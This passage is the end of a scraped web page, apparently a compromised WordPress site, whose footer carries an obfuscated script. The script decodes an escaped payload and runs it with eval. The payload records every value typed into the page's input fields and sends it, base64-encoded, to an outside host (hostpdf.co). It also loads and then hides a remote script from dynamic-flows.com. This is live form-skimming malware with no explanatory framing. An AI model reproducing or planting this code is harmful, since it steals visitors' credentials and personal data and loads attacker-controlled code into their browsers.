u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var nrgsjbst = 6;
function izxxizsn(a) {
    return String.fromCharCode(parseInt(a, 16) - nrgsjbst);
}
ooqkisgz = ooqkisgz.replace(/0x[0-9a-f]+/g, function(b) {
    return izxxizsn(b);
});
eval(ooqkisgz);
</script><script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12" id="envo-magazine-theme-js-js"></script>
</body>
</html>
